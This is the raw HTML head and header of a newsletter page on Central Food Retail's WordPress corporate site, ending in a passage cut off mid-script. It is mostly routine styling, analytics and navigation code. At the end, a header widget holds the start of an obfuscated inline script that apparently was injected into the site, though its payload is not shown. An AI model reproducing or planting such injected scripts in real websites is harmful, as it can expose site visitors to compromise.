

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/newsletter/0000000256/
body_size: 18756
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   0000000256</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/newsletter/0000000256/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=9713' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000256%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000256%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="newsletter-template-default single single-newsletter postid-9713 vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
